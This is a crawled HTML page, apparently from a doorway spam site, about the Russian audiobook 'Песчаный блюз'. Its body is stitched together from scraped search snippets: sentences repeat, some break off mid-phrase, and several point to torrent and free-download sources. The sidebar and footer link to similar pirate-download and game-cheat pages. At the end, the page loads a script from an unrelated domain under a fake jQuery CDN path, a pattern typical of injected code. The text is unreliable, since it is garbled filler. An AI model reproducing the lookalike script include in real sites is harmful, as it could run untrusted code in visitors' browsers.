

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wegoabinej.paulcarbo.net/xz20-peschanyy-blyuz-audiokniga.html
body_size: 3069
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Песчаный блюз аудиокнига - wegoabinej.paulcarbo.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">wegoabinej.paulcarbo.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Песчаный блюз аудиокнига</h2>
                            </header>
                            <p>В мире аудиокниги Андрея Левицкого и Алексея Бобла «Песчаный блюз» воцарился мрак. Человечество позабыло о чести и порядке, а власть. 28 сен 2018 - 548 мин. - Добавлено пользователем STALKER BOOKТехнотьма : Песчаный блюз (аудиокнига) Андрей Левицкий, Алексей Бобл. STALKER BOOK. Loading. Unsubscribe from STALKER. Прежде чем скачать аудиокнигу Песчаный блюз. Технотьма бесплатно торрент в mp3, прочти описание: 352 страницы насчитывает данный шедевр. Мир будущего вовсе не такой, каким мы его себе представляли. В нем царит настоящий хаос и беспредел. Мир погряз во тьме. Общество забыло, что такое порядок и честь. Миром правят люди, захватившие власть над ресурсами, и диктуют свои правила…. Аудиокнигу читает Радциг Кирилл. Мир погряз во тьме. Общество забыло, что такое порядок и честь. Миром правят люди, захватившие власть над. 
Мир погряз во тьме. Общество забыло, что такое порядок и честь. Миром правят люди, захватившие власть над ресурсами, и диктуют свои правила. 9 сен 2014  Название: Песчаный блюз. Формат: MP3, 44.1 kHz, 128 kbps. Исполнитель: Кирилл Радциг Время звучания: 09:07:09. Описание:. Аудиокнига "Песчаный блюз" автора Левицкий Андрей - Купить и скачать, слушать онлайн без регистрации. Аудиокнига Песчаный блюз слушать онлайн бесплатно и без регистрации. ➔ СКАЧАТЬ аудиокнигу Левицкий Андрей: Песчаный блюз в библиотеке. Слушать бесплатно аудиокнигу «Песчаный блюз» Андрей Левицкий, Алексей Бобл на сайте audioknigi.biz Все аудиокниги слушать и скачать. Аудиокнига онлайн Песчаный блюз, читает Радциг Кирилл. После ярких приключений в Крыму Альб решает полностью завязать с прошлым. Теперь он простой доставщик, на досуге занимающийся. 
Песчаный блюз (Андрей Левицкий) - описание аудиокниги, рейтинг, полная информация о книге на Bookz. Рецензии. Похожие аудиокниги. Переходите. Название: Песчаный блюз-Аудиокнига Автор:Бобл Алексей ,Левицкий Андрей Формат: MP3 Размер: 472,17 МБ Качество: Отличное Язык: Русск. Песчаный блюз - Андрей Левицкий, Алексей Бобл (аудиокнига). Я - доставщик. На своем сендере я вожу грузы по великой Пустоши между Москвой и Киевом. Меня нанимают фермеры, нефтяники-старатели. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xz20-minusovka-keti-perri-roar.html">Минусовка кэти перри roar</a></li>
                                <li><a href="xz20-igry-pro-simulyator-volka.html">Игры про симулятор волка</a></li>
                                <li><a href="xz20-bimendzhi-drayv-igra.html">Бименджи драйв игра</a></li>
                                <li><a href="xz20-raspisanie-avtobusov-lugansk-pyatigorsk.html">Расписание автобусов луганск пятигорск</a></li>
                                <li><a href="xz20-shema-podklyucheniya-astra-ri-m.html">Схема подключения астра ри м</a></li>
                                <li><a href="xz20-u96-replugged-skachat-albom.html">U96 replugged скачать альбом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-besplatno-pesnyu-menya-ubet-tuberkulez.html">Скачать бесплатно песню меня убьет туберкулез</a></li>
                                            <li><a href="xz20-kanikuly-strogogo-rezhima-2-chast-skachat-torrent.html">Каникулы строгого режима 2 часть скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-skachat-film-cherez-torrent-zoykina-lyubov.html">Скачать фильм через торрент зойкина любовь</a></li>
                                            <li><a href="xz20-prezentaciya-po-geografii-9-klass-moskva.html">Презентация по географии 9 класс москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-uboynyy-chit-dlya-css-v34.html">Убойный чит для css v34</a></li>
                                            <li><a href="xz20-varkraft-dota-skachat-karty-dota.html">Варкрафт дота скачать карты дота</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xz20-atlantis-mp3-skachat-besplatno.html">Atlantis mp3 скачать бесплатно</a></li>
                                            <li><a href="xz20-minus-nervy-samyy-luchshiy-zakat.html">Минус нервы самый лучший закат</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
